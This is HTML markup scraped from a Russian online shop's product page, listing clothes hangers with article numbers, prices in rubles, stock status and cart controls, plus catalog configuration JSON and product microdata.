										<div class="item product sku" id="bx_4028463329_50349" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="50349" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="50349"></a>
						                <div class="article">
                    Артикул: FN-34(бел)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/plechiki_dlya_magazina_odezhdy_i_doma_340kh12_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/76f/220_200_1/nfgv4e5eutnitr4gdi606re36g9oendh.jpg" alt="Плечики для магазина одежды и дома, 340х12 мм" title="Плечики для магазина одежды и дома, 340х12 мм">
												<span class="getFastView" data-id="50349">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/plechiki_dlya_magazina_odezhdy_i_doma_340kh12_mm.html" class="name"><span class="middle">Плечики для магазина одежды и дома, 340х12 мм</span></a>
																								<a class="price">45 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="50349"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/plechiki_dlya_magazina_odezhdy_i_doma_340kh12_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="50349"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="50349"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="50349"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2266646647_47994" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47994" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47994"></a>
						                <div class="article">
                    Артикул: V-48P                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_kostyumov_i_verkhney_odezhdy_plastikovaya_zimnyaya_s_perekladinoy_480_mm_cher.html" class="picture">
													<img src="/upload/resize_cache/iblock/332/220_200_1/332185abcc43239394000ef2fb7fd0cb.jpg" alt="Вешалка плечики пластиковая, размер одежды 48-50(L), 480х55 мм" title="Вешалка плечики пластиковая, размер одежды 48-50(L), 480х55 мм">
												<span class="getFastView" data-id="47994">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_kostyumov_i_verkhney_odezhdy_plastikovaya_zimnyaya_s_perekladinoy_480_mm_cher.html" class="name"><span class="middle">Вешалка плечики пластиковая, размер одежды 48-50(L), 480х55 мм</span></a>
																								<a class="price">96 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47994"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_kostyumov_i_verkhney_odezhdy_plastikovaya_zimnyaya_s_perekladinoy_480_mm_cher.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47994"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="47994"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47994"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_427744724_31074" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="31074" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="31074"></a>
						                <div class="article">
                    Артикул: NU1231                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/vps_435_veshalka_plechiki.html" class="picture">
													<img src="/upload/resize_cache/iblock/216/220_200_1/216dc4b6999b36060741c8f31c0c7af3.jpg" alt="Вешалка (плечики) L435 мм" title="Вешалка (плечики) L435 мм">
												<span class="getFastView" data-id="31074">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/vps_435_veshalka_plechiki.html" class="name"><span class="middle">Вешалка (плечики) L435 мм</span></a>
																								<a class="price">47.60 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="31074"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/vps_435_veshalka_plechiki.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="31074"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="31074"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="31074"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1853484354_47965" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47965" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47965"></a>
						                <div class="article">
                    Артикул: В-108                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_perekladinoy_400_mm_vyemkami_i_kryuch.html" class="picture">
													<img src="/upload/resize_cache/iblock/951/220_200_1/7rglletsy61jlh80z8ylyb43clach39v.jpg" alt="Вешалка плечики пластиковая с перекладиной, размер 40-42(S) L400 мм" title="Вешалка плечики пластиковая с перекладиной, размер 40-42(S) L400 мм">
												<span class="getFastView" data-id="47965">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_perekladinoy_400_mm_vyemkami_i_kryuch.html" class="name"><span class="middle">Вешалка плечики пластиковая с перекладиной, размер 40-42(S) L400 мм</span></a>
																								<a class="price">12 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47965"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="50" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_nizhnego_belya_i_odezhdy_plastikovaya_s_perekladinoy_400_mm_vyemkami_i_kryuch.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47965"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="47965"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47965"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_4151360760_50418" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47927" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47927"></a>
							<div class="markerContainer">
										    <div class="marker" style="background-color: #29bc48">Распродажа</div>
									</div>
						                <div class="article">
                    Артикул: C30-5D                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_derevyannaya_s_perekladinoy_zimnyaya_440mm_razmer_odezhdy_44_46_m_c30.html" class="picture">
													<img src="/upload/resize_cache/iblock/f14/220_200_1/3n3cb9q3gcfks175hketjphxrsbsihfy.jpg" alt="Вешалка плечики деревянная, размер одежды 44-46(М) L440 мм" title="Вешалка плечики деревянная, размер одежды 44-46(М) L440 мм">
												<span class="getFastView" data-id="50418">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_derevyannaya_s_perekladinoy_zimnyaya_440mm_razmer_odezhdy_44_46_m_c30.html" class="name"><span class="middle">Вешалка плечики деревянная, размер одежды 44-46(М) L440 мм</span></a>
																								<a class="price">250 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="50418"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_plechiki_dlya_odezhdy_derevyannaya_s_perekladinoy_zimnyaya_440mm_razmer_odezhdy_44_46_m_c30.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="50418"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="50418"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47927"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
																																	<div class="skuProperty" data-name="COLOR" data-level="1" data-highload="N">
									<div class="skuPropertyName">Цвет </div>
									<ul class="skuPropertyList">
																					<li class="skuPropertyValue selected" data-name="COLOR" data-value="Светлое дерево">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/f14/36_36_1/3n3cb9q3gcfks175hketjphxrsbsihfy.jpg" alt="">
																									</a>
											</li>
																					<li class="skuPropertyValue" data-name="COLOR" data-value="Черный">
												<a href="#" class="skuPropertyLink">
																											<img src="/upload/resize_cache/iblock/f93/36_36_1/o40b6n73obviin2rdq8vaa7mxrhqablp.jpg" alt="">
																									</a>
											</li>
																			</ul>
								</div>
																												<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_2155318382_31076" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="31076" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="31076"></a>
						                <div class="article">
                    Артикул: NU1239                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/veshalka_pl_15_veshalka_plechiki-926897053.html" class="picture">
													<img src="/upload/resize_cache/iblock/e9c/220_200_1/e9ccd0ccf79a7f900adde16aefd232de.jpg" alt="Вешалка (плечики) L415 мм" title="Вешалка (плечики) L415 мм">
												<span class="getFastView" data-id="31076">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/veshalka_pl_15_veshalka_plechiki-926897053.html" class="name"><span class="middle">Вешалка (плечики) L415 мм</span></a>
																								<a class="price">54.60 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="31076"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/veshalka_pl_15_veshalka_plechiki-926897053.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="31076"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="31076"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="31076"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_281580031_47944" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="47944" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="47944"></a>
						                <div class="article">
                    Артикул: C30N(черн гл)                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/veshalka_derevyannaya_chernaya_440_mm_c30n_black.html" class="picture">
													<img src="/upload/resize_cache/iblock/9cc/220_200_1/71731i5ick4gb5l2x8hog0nwg324oqp7.jpg" alt="Вешалка деревянная черная L445 мм" title="Вешалка деревянная черная L445 мм">
												<span class="getFastView" data-id="47944">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/veshalka_derevyannaya_chernaya_440_mm_c30n_black.html" class="name"><span class="middle">Вешалка деревянная черная L445 мм</span></a>
																								<a class="price">0 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="47944"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="0" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/veshalka_derevyannaya_chernaya_440_mm_c30n_black.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="47944"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="47944"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="47944"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<a class="onOrder label changeAvailable"><img src="/bitrix/templates/dresscode/images/onOrder.svg" alt="" class="icon">Под заказ</a>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
										<div class="item product sku" id="bx_1741660521_31070" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="31070" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="31070"></a>
						                <div class="article">
                    Артикул: NU1227                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/pv_04_410_veshalka_plechiki.html" class="picture">
													<img src="/upload/resize_cache/iblock/c1b/220_200_1/c1b8369ce88244a8dfaa169222c47e0d.jpg" alt="Вешалка (плечики) L410 мм" title="Вешалка (плечики) L410 мм">
												<span class="getFastView" data-id="31070">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/pv_04_410_veshalka_plechiki.html" class="name"><span class="middle">Вешалка (плечики) L410 мм</span></a>
																								<a class="price">70 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="31070"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/pv_04_410_veshalka_plechiki.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="31070"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="31070"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="31070"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
						<div class="clear"></div>
		</div>
		
									<div></div>
							<script>checkLazyItems();</script>
	</div>
<script>
	var catalogSectionParams = {"arParams":{"IBLOCK_TYPE":"catalog","IBLOCK_ID":10,"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","ADD_SECTIONS_CHAIN":false,"COMPONENT_TEMPLATE":"squares","SECTION_ID":0,"SECTION_CODE":"","SECTION_USER_FIELDS":["",""],"ELEMENT_SORT_FIELD":"rand","ELEMENT_SORT_ORDER":"asc","ELEMENT_SORT_FIELD2":"rand","ELEMENT_SORT_ORDER2":"desc","FILTER_NAME":"similarFilter","INCLUDE_SUBSECTIONS":"Y","SHOW_ALL_WO_SECTION":true,"HIDE_NOT_AVAILABLE":"N","PAGE_ELEMENT_COUNT":"8","LINE_ELEMENT_COUNT":"3","PROPERTY_CODE":["",""],"OFFERS_LIMIT":"1","BACKGROUND_IMAGE":"-","SECTION_URL":"","DETAIL_URL":"","SECTION_ID_VARIABLE":"SECTION_ID","SEF_MODE":"N","AJAX_MODE":"N","AJAX_OPTION_JUMP":"N","AJAX_OPTION_STYLE":"Y","AJAX_OPTION_HISTORY":"N","AJAX_OPTION_ADDITIONAL":"undefined","CACHE_TYPE":"Y","CACHE_TIME":"36000000","CACHE_GROUPS":"Y","SET_TITLE":false,"SET_BROWSER_TITLE":"N","BROWSER_TITLE":"-","SET_META_KEYWORDS":"N","META_KEYWORDS":"-","SET_META_DESCRIPTION":"N","META_DESCRIPTION":"-","SET_LAST_MODIFIED":false,"USE_MAIN_ELEMENT_SECTION":false,"CACHE_FILTER":true,"ACTION_VARIABLE":"action","PRODUCT_ID_VARIABLE":"id","PRICE_CODE":["BASE"],"USE_PRICE_COUNT":"N","SHOW_PRICE_COUNT":"1","PRICE_VAT_INCLUDE":"Y","BASKET_URL":"\/personal\/basket.php","USE_PRODUCT_QUANTITY":"N","PRODUCT_QUANTITY_VARIABLE":"undefined","ADD_PROPERTIES_TO_BASKET":"Y","PRODUCT_PROPS_VARIABLE":"prop","PARTIAL_PRODUCT_PROPERTIES":"N","PRODUCT_PROPERTIES":[],"PAGER_TEMPLATE":"round","DISPLAY_TOP_PAGER":false,"DISPLAY_BOTTOM_PAGER":false,"PAGER_TITLE":"Похожие товары","PAGER_SHOW_ALWAYS":false,"PAGER_DESC_NUMBERING":false,"PAGER_DESC_NUMBERING_CACHE_TIME":36000,"PAGER_SHOW_ALL":false,"PAGER_BASE_LINK_ENABLE":"Y","SET_STATUS_404":"N","SHOW_404":"N","MESSAGE_404":"","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~ADD_SECTIONS_CHAIN":"N","~COMPONENT_TEMPLATE":"squares","~SECTION_ID":null,"~SECTION_CODE":"","~SECTION_USER_FIELDS":["",""],"~ELEMENT_SORT_FIELD":"rand","~ELEMENT_SORT_ORDER":"asc","~ELEMENT_SORT_FIELD2":"rand","~ELEMENT_SORT_ORDER2":"desc","~FILTER_NAME":"similarFilter","~INCLUDE_SUBSECTIONS":"Y","~SHOW_ALL_WO_SECTION":"Y","~HIDE_NOT_AVAILABLE":"N","~PAGE_ELEMENT_COUNT":"8","~LINE_ELEMENT_COUNT":"3","~PROPERTY_CODE":["",""],"~OFFERS_LIMIT":"1","~BACKGROUND_IMAGE":"-","~SECTION_URL":"","~DETAIL_URL":"","~SECTION_ID_VARIABLE":"SECTION_ID","~SEF_MODE":"N","~AJAX_MODE":"N","~AJAX_OPTION_JUMP":"N","~AJAX_OPTION_STYLE":"Y","~AJAX_OPTION_HISTORY":"N","~AJAX_OPTION_ADDITIONAL":"undefined","~CACHE_TYPE":"Y","~CACHE_TIME":"36000000","~CACHE_GROUPS":"Y","~SET_TITLE":"N","~SET_BROWSER_TITLE":"N","~BROWSER_TITLE":"-","~SET_META_KEYWORDS":"N","~META_KEYWORDS":"-","~SET_META_DESCRIPTION":"N","~META_DESCRIPTION":"-","~SET_LAST_MODIFIED":"N","~USE_MAIN_ELEMENT_SECTION":"N","~CACHE_FILTER":"Y","~ACTION_VARIABLE":"action","~PRODUCT_ID_VARIABLE":"id","~PRICE_CODE":["BASE"],"~USE_PRICE_COUNT":"N","~SHOW_PRICE_COUNT":"1","~PRICE_VAT_INCLUDE":"Y","~BASKET_URL":"\/personal\/basket.php","~USE_PRODUCT_QUANTITY":"N","~PRODUCT_QUANTITY_VARIABLE":"undefined","~ADD_PROPERTIES_TO_BASKET":"Y","~PRODUCT_PROPS_VARIABLE":"prop","~PARTIAL_PRODUCT_PROPERTIES":"N","~PRODUCT_PROPERTIES":[],"~PAGER_TEMPLATE":"round","~DISPLAY_TOP_PAGER":"N","~DISPLAY_BOTTOM_PAGER":"N","~PAGER_TITLE":"Похожие товары","~PAGER_SHOW_ALWAYS":"N","~PAGER_DESC_NUMBERING":"N","~PAGER_DESC_NUMBERING_CACHE_TIME":"36000","~PAGER_SHOW_ALL":"N","~PAGER_BASE_LINK_ENABLE":"N","~SET_STATUS_404":"N","~SHOW_404":"N","~MESSAGE_404":"","ADD_EDIT_BUTTONS":"N","LAZY_LOAD_PICTURES":"N"},"name":"dresscode:catalog.section","template":"squares","filter":null};
</script>					</div>
																			</div>
			<div id="elementTools" class="column">
				<div class="fixContainer">
					<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">72.80 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="31066" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="31066"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="31066"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div id="elementError">
	<div id="elementErrorContainer">
		<span class="heading">Ошибка</span>
		<a href="#" id="elementErrorClose"></a>
		<p class="message"></p>
		<a href="#" class="close">Закрыть окно</a>
	</div>
</div>
<div class="cheaper-product-name">Вешалка (плечики) L420 мм</div>
<div itemscope itemtype="http://schema.org/Product" class="microdata">
	<meta itemprop="name" content="Вешалка (плечики) L420 мм" />
	<link itemprop="url" href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html" />
	<link itemprop="image" href="/upload/iblock/546/546d97fb4b2603715357e7b7f31d011c.jpg" />
	<meta itemprop="brand" content="" />
	<meta itemprop="model" content="NU1223" />
	<meta itemprop="productID" content="31066" />
	<meta itemprop="category" content="" />
		<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<meta itemprop="priceCurrency" content="RUB" />
		<meta itemprop="price" content="72.8" />
		<link itemprop="url" href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/plc_42_02_veshalka_plechiki.html" />
